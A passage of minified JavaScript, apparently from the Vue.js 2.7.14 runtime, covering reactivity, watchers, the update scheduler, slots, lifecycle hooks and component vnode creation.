e=u?u.call(t):n;return Et.target&&(s.depend(),f&&(f.dep.depend(),i(e)&&Vt(e))),Wt(e)&&!o?e.value:e},set:function(e){var r=u?u.call(t):n;if(U(r,e)){if(l)l.call(t,e);else{if(u)return;if(!o&&Wt(r)&&!Wt(e))return void(r.value=e);n=e}f=!o&&Dt(e,!1,a),s.notify()}}}),s}}function zt(t,e,n){if(!qt(t)){var r=t.__ob__;return i(t)&&m(e)?(t.length=Math.max(t.length,e),t.splice(e,1,n),r&&!r.shallow&&r.mock&&Dt(n,!1,!0),n):e in t&&!(e in Object.prototype)?(t[e]=n,n):t._isVue||r&&r.vmCount?n:r?(Ft(r.value,e,n,void 0,r.shallow,r.mock),r.dep.notify(),n):(t[e]=n,n)}}function Rt(t,e){if(i(t)&&m(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||qt(t)||T(t,e)&&(delete t[e],n&&n.dep.notify())}}function Vt(t){for(var e=void 0,n=0,r=t.length;n<r;n++)e=t[n],e&&e.__ob__&&e.__ob__.dep.depend(),i(e)&&Vt(e)}function Ut(t){return Bt(t,!0),X(t,"__v_isShallow",!0),t}function Bt(t,e){if(!qt(t)){Dt(t,e,ft());0}}function qt(t){return!(!t||!t.__v_isReadonly)}function Wt(t){return!(!t||!0!==t.__v_isRef)}function Gt(t,e,n){Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:function(){var t=e[n];if(Wt(t))return t.value;var r=t&&t.__ob__;return r&&r.dep.depend(),t},set:function(t){var r=e[n];Wt(r)&&!Wt(t)?r.value=t:e[n]=t}})}var Kt="watcher";"".concat(Kt," callback"),"".concat(Kt," getter"),"".concat(Kt," cleanup");var Zt;var Xt=function(){function t(t){void 0===t&&(t=!1),this.detached=t,this.active=!0,this.effects=[],this.cleanups=[],this.parent=Zt,!t&&Zt&&(this.index=(Zt.scopes||(Zt.scopes=[])).push(this)-1)}return t.prototype.run=function(t){if(this.active){var e=Zt;try{return Zt=this,t()}finally{Zt=e}}else 0},t.prototype.on=function(){Zt=this},t.prototype.off=function(){Zt=this.parent},t.prototype.stop=function(t){if(this.active){var e=void 0,n=void 0;for(e=0,n=this.effects.length;e<n;e++)this.effects[e].teardown();for(e=0,n=this.cleanups.length;e<n;e++)this.cleanups[e]();if(this.scopes)for(e=0,n=this.scopes.length;e<n;e++)this.scopes[e].stop(!0);if(!this.detached&&this.parent&&!t){var r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this.active=!1}},t}();function Yt(t,e){void 0===e&&(e=Zt),e&&e.active&&e.effects.push(t)}function Jt(t){var e=t._provided,n=t.$parent&&t.$parent._provided;return n===e?t._provided=Object.create(n):e}var Qt=E((function(t){var e="&"===t.charAt(0);t=e?t.slice(1):t;var n="~"===t.charAt(0);t=n?t.slice(1):t;var r="!"===t.charAt(0);return t=r?t.slice(1):t,{name:t,once:n,capture:r,passive:e}}));function te(t,e){function n(){var t=n.fns;if(!i(t))return Xe(t,null,arguments,e,"v-on handler");for(var r=t.slice(),o=0;o<r.length;o++)Xe(r[o],null,arguments,e,"v-on handler")}return n.fns=t,n}function ee(t,e,n,r,o,i){var s,u,l,f;for(s in t)u=t[s],l=e[s],f=Qt(s),a(u)||(a(l)?(a(u.fns)&&(u=t[s]=te(u,i)),c(f.once)&&(u=t[s]=o(f.name,u,f.capture)),n(f.name,u,f.capture,f.passive,f.params)):u!==l&&(l.fns=u,t[s]=l));for(s in e)a(t[s])&&(f=Qt(s),r(f.name,e[s],f.capture))}function ne(t,e,n){var r;t instanceof gt&&(t=t.data.hook||(t.data.hook={}));var o=t[e];function i(){n.apply(this,arguments),C(r.fns,i)}a(o)?r=te([i]):s(o.fns)&&c(o.merged)?(r=o,r.fns.push(i)):r=te([o,i]),r.merged=!0,t[e]=r}function re(t,e,n){var r=e.options.props;if(!a(r)){var o={},i=t.attrs,c=t.props;if(s(i)||s(c))for(var u in r){var l=L(u);oe(o,c,u,l,!0)||oe(o,i,u,l,!1)}return o}}function oe(t,e,n,r,o){if(s(e)){if(T(e,n))return t[n]=e[n],o||delete e[n],!0;if(T(e,r))return t[n]=e[r],o||delete e[r],!0}return!1}function ie(t){for(var e=0;e<t.length;e++)if(i(t[e]))return Array.prototype.concat.apply([],t);return t}function ae(t){return l(t)?[_t(t)]:i(t)?ce(t):void 0}function se(t){return s(t)&&s(t.text)&&u(t.isComment)}function ce(t,e){var n,r,o,u,f=[];for(n=0;n<t.length;n++)r=t[n],a(r)||"boolean"===typeof r||(o=f.length-1,u=f[o],i(r)?r.length>0&&(r=ce(r,"".concat(e||"","_").concat(n)),se(r[0])&&se(u)&&(f[o]=_t(u.text+r[0].text),r.shift()),f.push.apply(f,r)):l(r)?se(u)?f[o]=_t(u.text+r):""!==r&&f.push(_t(r)):se(r)&&se(u)?f[o]=_t(u.text+r.text):(c(t._isVList)&&s(r.tag)&&a(r.key)&&s(e)&&(r.key="__vlist".concat(e,"_").concat(n,"__")),f.push(r)));return f}function ue(t,e){var n,r,o,a,c=null;if(i(t)||"string"===typeof t)for(c=new Array(t.length),n=0,r=t.length;n<r;n++)c[n]=e(t[n],n);else if("number"===typeof t)for(c=new Array(t),n=0;n<t;n++)c[n]=e(n+1,n);else if(p(t))if(ht&&t[Symbol.iterator]){c=[];var u=t[Symbol.iterator](),l=u.next();while(!l.done)c.push(e(l.value,c.length)),l=u.next()}else for(o=Object.keys(t),c=new Array(o.length),n=0,r=o.length;n<r;n++)a=o[n],c[n]=e(t[a],a,n);return s(c)||(c=[]),c._isVList=!0,c}function le(t,e,n,r){var o,i=this.$scopedSlots[t];i?(n=n||{},r&&(n=H(H({},r),n)),o=i(n)||(f(e)?e():e)):o=this.$slots[t]||(f(e)?e():e);var a=n&&n.slot;return a?this.$createElement("template",{slot:a},o):o}function fe(t){return Tr(this.$options,"filters",t,!0)||F}function pe(t,e){return i(t)?-1===t.indexOf(e):t!==e}function de(t,e,n,r,o){var i=G.keyCodes[e]||n;return o&&r&&!G.keyCodes[e]?pe(o,r):i?pe(i,t):r?L(r)!==e:void 0===t}function ve(t,e,n,r,o){if(n)if(p(n)){i(n)&&(n=N(n));var a=void 0,s=function(i){if("class"===i||"style"===i||w(i))a=t;else{var s=t.attrs&&t.attrs.type;a=r||G.mustUseProp(e,s,i)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=S(i),u=L(i);if(!(c in a)&&!(u in a)&&(a[i]=n[i],o)){var l=t.on||(t.on={});l["update:".concat(i)]=function(t){n[i]=t}}};for(var c in n)s(c)}else;return t}function he(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,this._c,this),ye(r,"__static__".concat(t),!1)),r}function me(t,e,n){return ye(t,"__once__".concat(e).concat(n?"_".concat(n):""),!0),t}function ye(t,e,n){if(i(t))for(var r=0;r<t.length;r++)t[r]&&"string"!==typeof t[r]&&ge(t[r],"".concat(e,"_").concat(r),n);else ge(t,e,n)}function ge(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function be(t,e){if(e)if(v(e)){var n=t.on=t.on?H({},t.on):{};for(var r in e){var o=n[r],i=e[r];n[r]=o?[].concat(o,i):i}}else;return t}function _e(t,e,n,r){e=e||{$stable:!n};for(var o=0;o<t.length;o++){var a=t[o];i(a)?_e(a,e,n):a&&(a.proxy&&(a.fn.proxy=!0),e[a.key]=a.fn)}return r&&(e.$key=r),e}function we(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"===typeof r&&r&&(t[e[n]]=e[n+1])}return t}function Ce(t,e){return"string"===typeof t?e+t:t}function xe(t){t._o=me,t._n=b,t._s=g,t._l=ue,t._t=le,t._q=z,t._i=R,t._m=he,t._f=fe,t._k=de,t._b=ve,t._v=_t,t._e=bt,t._u=_e,t._g=be,t._d=we,t._p=Ce}function Te(t,e){if(!t||!t.length)return{};for(var n={},r=0,o=t.length;r<o;r++){var i=t[r],a=i.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,i.context!==e&&i.fnContext!==e||!a||null==a.slot)(n.default||(n.default=[])).push(i);else{var s=a.slot,c=n[s]||(n[s]=[]);"template"===i.tag?c.push.apply(c,i.children||[]):c.push(i)}}for(var u in n)n[u].every(Ee)&&delete n[u];return n}function Ee(t){return t.isComment&&!t.asyncFactory||" "===t.text}function Oe(t){return t.isComment&&t.asyncFactory}function Se(t,e,n,r){var i,a=Object.keys(n).length>0,s=e?!!e.$stable:!a,c=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(s&&r&&r!==o&&c===r.$key&&!a&&!r.$hasNormal)return r;for(var u in i={},e)e[u]&&"$"!==u[0]&&(i[u]=Me(t,n,u,e[u]))}else i={};for(var l in n)l in i||(i[l]=ke(n,l));return e&&Object.isExtensible(e)&&(e._normalized=i),X(i,"$stable",s),X(i,"$key",c),X(i,"$hasNormal",a),i}function Me(t,e,n,r){var o=function(){var e=mt;yt(t);var n=arguments.length?r.apply(null,arguments):r({});n=n&&"object"===typeof n&&!i(n)?[n]:ae(n);var o=n&&n[0];return yt(e),n&&(!o||1===n.length&&o.isComment&&!Oe(o))?void 0:n};return r.proxy&&Object.defineProperty(e,n,{get:o,enumerable:!0,configurable:!0}),o}function ke(t,e){return function(){return t[e]}}function Le(t){var e=t.$options,n=e.setup;if(n){var r=t._setupContext=$e(t);yt(t),St();var o=Xe(n,null,[t._props||Ut({}),r],t,"setup");if(Mt(),yt(),f(o))e.render=o;else if(p(o))if(t._setupState=o,o.__sfc){var i=t._setupProxy={};for(var a in o)"__sfc"!==a&&Gt(i,o,a)}else for(var a in o)Z(a)||Gt(t,o,a);else 0}}function $e(t){return{get attrs(){if(!t._attrsProxy){var e=t._attrsProxy={};X(e,"_v_attr_proxy",!0),Ae(e,t.$attrs,o,t,"$attrs")}return t._attrsProxy},get listeners(){if(!t._listenersProxy){var e=t._listenersProxy={};Ae(e,t.$listeners,o,t,"$listeners")}return t._listenersProxy},get slots(){return Pe(t)},emit:j(t.$emit,t),expose:function(e){e&&Object.keys(e).forEach((function(n){return Gt(t,e,n)}))}}}function Ae(t,e,n,r,o){var i=!1;for(var a in e)a in t?e[a]!==n[a]&&(i=!0):(i=!0,je(t,a,r,o));for(var a in t)a in e||(i=!0,delete t[a]);return i}function je(t,e,n,r){Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){return n[r][e]}})}function Pe(t){return t._slotsProxy||He(t._slotsProxy={},t.$scopedSlots),t._slotsProxy}function He(t,e){for(var n in e)t[n]=e[n];for(var n in t)n in e||delete t[n]}function Ne(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,r=n&&n.context;t.$slots=Te(e._renderChildren,r),t.$scopedSlots=n?Se(t.$parent,n.data.scopedSlots,t.$slots):o,t._c=function(e,n,r,o){return qe(t,e,n,r,o,!1)},t.$createElement=function(e,n,r,o){return qe(t,e,n,r,o,!0)};var i=n&&n.data;Ft(t,"$attrs",i&&i.attrs||o,null,!0),Ft(t,"$listeners",e._parentListeners||o,null,!0)}var Ie=null;function De(t){xe(t.prototype),t.prototype.$nextTick=function(t){return un(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,o=n._parentVnode;o&&e._isMounted&&(e.$scopedSlots=Se(e.$parent,o.data.scopedSlots,e.$slots,e.$scopedSlots),e._slotsProxy&&He(e._slotsProxy,e.$scopedSlots)),e.$vnode=o;try{yt(e),Ie=e,t=r.call(e._renderProxy,e.$createElement)}catch(zs){Ze(zs,e,"render"),t=e._vnode}finally{Ie=null,yt()}return i(t)&&1===t.length&&(t=t[0]),t instanceof gt||(t=bt()),t.parent=o,t}}function Fe(t,e){return(t.__esModule||ht&&"Module"===t[Symbol.toStringTag])&&(t=t.default),p(t)?e.extend(t):t}function ze(t,e,n,r,o){var i=bt();return i.asyncFactory=t,i.asyncMeta={data:e,context:n,children:r,tag:o},i}function Re(t,e){if(c(t.error)&&s(t.errorComp))return t.errorComp;if(s(t.resolved))return t.resolved;var n=Ie;if(n&&s(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),c(t.loading)&&s(t.loadingComp))return t.loadingComp;if(n&&!s(t.owners)){var r=t.owners=[n],o=!0,i=null,u=null;n.$on("hook:destroyed",(function(){return C(r,n)}));var l=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==i&&(clearTimeout(i),i=null),null!==u&&(clearTimeout(u),u=null))},f=V((function(n){t.resolved=Fe(n,e),o?r.length=0:l(!0)})),d=V((function(e){s(t.errorComp)&&(t.error=!0,l(!0))})),v=t(f,d);return p(v)&&(y(v)?a(t.resolved)&&v.then(f,d):y(v.component)&&(v.component.then(f,d),s(v.error)&&(t.errorComp=Fe(v.error,e)),s(v.loading)&&(t.loadingComp=Fe(v.loading,e),0===v.delay?t.loading=!0:i=setTimeout((function(){i=null,a(t.resolved)&&a(t.error)&&(t.loading=!0,l(!1))}),v.delay||200)),s(v.timeout)&&(u=setTimeout((function(){u=null,a(t.resolved)&&d(null)}),v.timeout)))),o=!1,t.loading?t.loadingComp:t.resolved}}function Ve(t){if(i(t))for(var e=0;e<t.length;e++){var n=t[e];if(s(n)&&(s(n.componentOptions)||Oe(n)))return n}}var Ue=1,Be=2;function qe(t,e,n,r,o,a){return(i(n)||l(n))&&(o=r,r=n,n=void 0),c(a)&&(o=Be),We(t,e,n,r,o)}function We(t,e,n,r,o){if(s(n)&&s(n.__ob__))return bt();if(s(n)&&s(n.is)&&(e=n.is),!e)return bt();var a,c;if(i(r)&&f(r[0])&&(n=n||{},n.scopedSlots={default:r[0]},r.length=0),o===Be?r=ae(r):o===Ue&&(r=ie(r)),"string"===typeof e){var u=void 0;c=t.$vnode&&t.$vnode.ns||G.getTagNamespace(e),a=G.isReservedTag(e)?new gt(G.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!s(u=Tr(t.$options,"components",e))?new gt(e,n,r,void 0,void 0,t):sr(u,n,t,r,e)}else a=sr(e,n,t,r);return i(a)?a:s(a)?(s(c)&&Ge(a,c),s(n)&&Ke(n),a):bt()}function Ge(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),s(t.children))for(var r=0,o=t.children.length;r<o;r++){var i=t.children[r];s(i.tag)&&(a(i.ns)||c(n)&&"svg"!==i.tag)&&Ge(i,e,n)}}function Ke(t){p(t.style)&&vn(t.style),p(t.class)&&vn(t.class)}function Ze(t,e,n){St();try{if(e){var r=e;while(r=r.$parent){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{var a=!1===o[i].call(r,t,e,n);if(a)return}catch(zs){Ye(zs,r,"errorCaptured hook")}}}Ye(t,e,n)}finally{Mt()}}function Xe(t,e,n,r,o){var i;try{i=n?t.apply(e,n):t.call(e),i&&!i._isVue&&y(i)&&!i._handled&&(i.catch((function(t){return Ze(t,r,o+" (Promise/async)")})),i._handled=!0)}catch(zs){Ze(zs,r,o)}return i}function Ye(t,e,n){if(G.errorHandler)try{return G.errorHandler.call(null,t,e,n)}catch(zs){zs!==t&&Je(zs,null,"config.errorHandler")}Je(t,e,n)}function Je(t,e,n){if(!tt||"undefined"===typeof console)throw t;console.error(t)}var Qe,tn=!1,en=[],nn=!1;function rn(){nn=!1;var t=en.slice(0);en.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!==typeof Promise&&dt(Promise)){var on=Promise.resolve();Qe=function(){on.then(rn),it&&setTimeout(I)},tn=!0}else if(nt||"undefined"===typeof MutationObserver||!dt(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Qe="undefined"!==typeof setImmediate&&dt(setImmediate)?function(){setImmediate(rn)}:function(){setTimeout(rn,0)};else{var an=1,sn=new MutationObserver(rn),cn=document.createTextNode(String(an));sn.observe(cn,{characterData:!0}),Qe=function(){an=(an+1)%2,cn.data=String(an)},tn=!0}function un(t,e){var n;if(en.push((function(){if(t)try{t.call(e)}catch(zs){Ze(zs,e,"nextTick")}else n&&n(e)})),nn||(nn=!0,Qe()),!t&&"undefined"!==typeof Promise)return new Promise((function(t){n=t}))}function ln(t){return function(e,n){if(void 0===n&&(n=mt),n)return fn(n,t,e)}}function fn(t,e,n){var r=t.$options;r[e]=mr(r[e],n)}ln("beforeMount"),ln("mounted"),ln("beforeUpdate"),ln("updated"),ln("beforeDestroy"),ln("destroyed"),ln("activated"),ln("deactivated"),ln("serverPrefetch"),ln("renderTracked"),ln("renderTriggered"),ln("errorCaptured");var pn="2.7.14";var dn=new vt;function vn(t){return hn(t,dn),dn.clear(),t}function hn(t,e){var n,r,o=i(t);if(!(!o&&!p(t)||t.__v_skip||Object.isFrozen(t)||t instanceof gt)){if(t.__ob__){var a=t.__ob__.dep.id;if(e.has(a))return;e.add(a)}if(o){n=t.length;while(n--)hn(t[n],e)}else if(Wt(t))hn(t.value,e);else{r=Object.keys(t),n=r.length;while(n--)hn(t[r[n]],e)}}}var mn,yn=0,gn=function(){function t(t,e,n,r,o){Yt(this,Zt&&!Zt._vm?Zt:t?t._scope:void 0),(this.vm=t)&&o&&(t._watcher=this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++yn,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new vt,this.newDepIds=new vt,this.expression="",f(e)?this.getter=e:(this.getter=J(e),this.getter||(this.getter=I)),this.value=this.lazy?void 0:this.get()}return t.prototype.get=function(){var t;St(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(zs){if(!this.user)throw zs;Ze(zs,e,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&vn(t),Mt(),this.cleanupDeps()}return t},t.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},t.prototype.cleanupDeps=function(){var t=this.deps.length;while(t--){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},t.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():Xn(this)},t.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||p(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'.concat(this.expression,'"');Xe(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},t.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},t.prototype.depend=function(){var t=this.deps.length;while(t--)this.deps[t].depend()},t.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&C(this.vm._scope.effects,this),this.active){var t=this.deps.length;while(t--)this.deps[t].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},t}();function bn(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&xn(t,e)}function _n(t,e){mn.$on(t,e)}function wn(t,e){mn.$off(t,e)}function Cn(t,e){var n=mn;return function r(){var o=e.apply(null,arguments);null!==o&&n.$off(t,r)}}function xn(t,e,n){mn=t,ee(e,n||{},_n,wn,Cn,t),mn=void 0}function Tn(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(i(t))for(var o=0,a=t.length;o<a;o++)r.$on(t[o],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(i(t)){for(var r=0,o=t.length;r<o;r++)n.$off(t[r],e);return n}var a,s=n._events[t];if(!s)return n;if(!e)return n._events[t]=null,n;var c=s.length;while(c--)if(a=s[c],a===e||a.fn===e){s.splice(c,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?P(n):n;for(var r=P(arguments,1),o='event handler for "'.concat(t,'"'),i=0,a=n.length;i<a;i++)Xe(n[i],e,r,e,o)}return e}}var En=null;function On(t){var e=En;return En=t,function(){En=e}}function Sn(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){while(n.$options.abstract&&n.$parent)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._provided=n?n._provided:Object.create(null),t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}function Mn(t){t.prototype._update=function(t,e){var n=this,r=n.$el,o=n._vnode,i=On(n);n._vnode=t,n.$el=o?n.__patch__(o,t):n.__patch__(n.$el,t,e,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n);var a=n;while(a&&a.$vnode&&a.$parent&&a.$vnode===a.$parent._vnode)a.$parent.$el=a.$el,a=a.$parent},t.prototype.$forceUpdate=function(){var t=this;t._watcher&&t._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){Pn(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||C(e.$children,t),t._scope.stop(),t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),Pn(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}function kn(t,e,n){var r;t.$el=e,t.$options.render||(t.$options.render=bt),Pn(t,"beforeMount"),r=function(){t._update(t._render(),n)};var o={before:function(){t._isMounted&&!t._isDestroyed&&Pn(t,"beforeUpdate")}};new gn(t,r,I,o,!0),n=!1;var i=t._preWatchers;if(i)for(var a=0;a<i.length;a++)i[a].run();return null==t.$vnode&&(t._isMounted=!0,Pn(t,"mounted")),t}function Ln(t,e,n,r,i){var a=r.data.scopedSlots,s=t.$scopedSlots,c=!!(a&&!a.$stable||s!==o&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key||!a&&t.$scopedSlots.$key),u=!!(i||t.$options._renderChildren||c),l=t.$vnode;t.$options._parentVnode=r,t.$vnode=r,t._vnode&&(t._vnode.parent=r),t.$options._renderChildren=i;var f=r.data.attrs||o;t._attrsProxy&&Ae(t._attrsProxy,f,l.data&&l.data.attrs||o,t,"$attrs")&&(u=!0),t.$attrs=f,n=n||o;var p=t.$options._parentListeners;if(t._listenersProxy&&Ae(t._listenersProxy,n,p||o,t,"$listeners"),t.$listeners=t.$options._parentListeners=n,xn(t,n,p),e&&t.$options.props){Ht(!1);for(var d=t._props,v=t.$options._propKeys||[],h=0;h<v.length;h++){var m=v[h],y=t.$options.props;d[m]=Er(m,y,e,t)}Ht(!0),t.$options.propsData=e}u&&(t.$slots=Te(i,r.context),t.$forceUpdate())}function $n(t){while(t&&(t=t.$parent))if(t._inactive)return!0;return!1}function An(t,e){if(e){if(t._directInactive=!1,$n(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)An(t.$children[n]);Pn(t,"activated")}}function jn(t,e){if((!e||(t._directInactive=!0,!$n(t)))&&!t._inactive){t._inactive=!0;for(var n=0;n<t.$children.length;n++)jn(t.$children[n]);Pn(t,"deactivated")}}function Pn(t,e,n,r){void 0===r&&(r=!0),St();var o=mt;r&&yt(t);var i=t.$options[e],a="".concat(e," hook");if(i)for(var s=0,c=i.length;s<c;s++)Xe(i[s],t,n||null,t,a);t._hasHookEvent&&t.$emit("hook:"+e),r&&yt(o),Mt()}var Hn=[],Nn=[],In={},Dn=!1,Fn=!1,zn=0;function Rn(){zn=Hn.length=Nn.length=0,In={},Dn=Fn=!1}var Vn=0,Un=Date.now;if(tt&&!nt){var Bn=window.performance;Bn&&"function"===typeof Bn.now&&Un()>document.createEvent("Event").timeStamp&&(Un=function(){return Bn.now()})}var qn=function(t,e){if(t.post){if(!e.post)return 1}else if(e.post)return-1;return t.id-e.id};function Wn(){var t,e;for(Vn=Un(),Fn=!0,Hn.sort(qn),zn=0;zn<Hn.length;zn++)t=Hn[zn],t.before&&t.before(),e=t.id,In[e]=null,t.run();var n=Nn.slice(),r=Hn.slice();Rn(),Zn(n),Gn(r),Tt(),pt&&G.devtools&&pt.emit("flush")}function Gn(t){var e=t.length;while(e--){var n=t[e],r=n.vm;r&&r._watcher===n&&r._isMounted&&!r._isDestroyed&&Pn(r,"updated")}}function Kn(t){t._inactive=!1,Nn.push(t)}function Zn(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,An(t[e],!0)}function Xn(t){var e=t.id;if(null==In[e]&&(t!==Et.target||!t.noRecurse)){if(In[e]=!0,Fn){var n=Hn.length-1;while(n>zn&&Hn[n].id>t.id)n--;Hn.splice(n+1,0,t)}else Hn.push(t);Dn||(Dn=!0,un(Wn))}}function Yn(t){var e=t.$options.provide;if(e){var n=f(e)?e.call(t):e;if(!p(n))return;for(var r=Jt(t),o=ht?Reflect.ownKeys(n):Object.keys(n),i=0;i<o.length;i++){var a=o[i];Object.defineProperty(r,a,Object.getOwnPropertyDescriptor(n,a))}}}function Jn(t){var e=Qn(t.$options.inject,t);e&&(Ht(!1),Object.keys(e).forEach((function(n){Ft(t,n,e[n])})),Ht(!0))}function Qn(t,e){if(t){for(var n=Object.create(null),r=ht?Reflect.ownKeys(t):Object.keys(t),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){var a=t[i].from;if(a in e._provided)n[i]=e._provided[a];else if("default"in t[i]){var s=t[i].default;n[i]=f(s)?s.call(e):s}else 0}}return n}}function tr(t,e,n,r,a){var s,u=this,l=a.options;T(r,"_uid")?(s=Object.create(r),s._original=r):(s=r,r=r._original);var f=c(l._compiled),p=!f;this.data=t,this.props=e,this.children=n,this.parent=r,this.listeners=t.on||o,this.injections=Qn(l.inject,r),this.slots=function(){return u.$slots||Se(r,t.scopedSlots,u.$slots=Te(n,r)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Se(r,t.scopedSlots,this.slots())}}),f&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=Se(r,t.scopedSlots,this.$slots)),l._scopeId?this._c=function(t,e,n,o){var a=qe(s,t,e,n,o,p);return a&&!i(a)&&(a.fnScopeId=l._scopeId,a.fnContext=r),a}:this._c=function(t,e,n,r){return qe(s,t,e,n,r,p)}}function er(t,e,n,r,a){var c=t.options,u={},l=c.props;if(s(l))for(var f in l)u[f]=Er(f,l,e||o);else s(n.attrs)&&rr(u,n.attrs),s(n.props)&&rr(u,n.props);var p=new tr(n,u,a,r,t),d=c.render.call(null,p._c,p);if(d instanceof gt)return nr(d,n,p.parent,c,p);if(i(d)){for(var v=ae(d)||[],h=new Array(v.length),m=0;m<v.length;m++)h[m]=nr(v[m],n,p.parent,c,p);return h}}function nr(t,e,n,r,o){var i=wt(t);return i.fnContext=n,i.fnOptions=r,e.slot&&((i.data||(i.data={})).slot=e.slot),i}function rr(t,e){for(var n in e)t[S(n)]=e[n]}function or(t){return t.name||t.__name||t._componentTag}xe(tr.prototype);var ir={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;ir.prepatch(n,n)}else{var r=t.componentInstance=cr(t,En);r.$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions,r=e.componentInstance=t.componentInstance;Ln(r,n.propsData,n.listeners,e,n.children)},insert:function(t){var e=t.context,n=t.componentInstance;n._isMounted||(n._isMounted=!0,Pn(n,"mounted")),t.data.keepAlive&&(e._isMounted?Kn(n):An(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?jn(e,!0):e.$destroy())}},ar=Object.keys(ir);function sr(t,e,n,r,o){if(!a(t)){var i=n.$options._base;if(p(t)&&(t=i.extend(t)),"function"===typeof t){var u;if(a(t.cid)&&(u=t,t=Re(u,i),void 0===t))return ze(u,e,n,r,o);e=e||{},Zr(t),s(e.model)&&fr(t.options,e);var l=re(e,t,o);if(c(t.options.functional))return er(t,l,e,n,r);var f=e.on;if(e.on=e.nativeOn,c(t.options.abstract)){var d=e.slot;e={},d&&(e.slot=d)}ur(e);var v=or(t.options)||o,h=new gt("vue-component-".concat(t.cid).concat(v?"-".concat(v):""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:l,listeners:f,tag:o,children:r},u);return h}}}function cr(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;return s(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new t.componentOptions.Ctor(n)}function ur(t){for(var e=t.hook||(t.hook={}),n=0;n<ar.length;n++){var r=ar[n],o=e[r],i=ir[r];o===i||o&&o._merged||(e[r]=o?lr(i,o):i)}}function lr(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}function fr(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var o=e.on||(e.on={}),a=o[r],c=e.model.callback;s(a)?(i(a)?-1===a.indexOf(c):a!==c)&&(o[r]=[c].concat(a)):o[r]=c}var pr=I,dr=G.optionMergeStrategies;function vr(t,e,n){if(void 0===n&&(n=!0),!e)return t;for(var 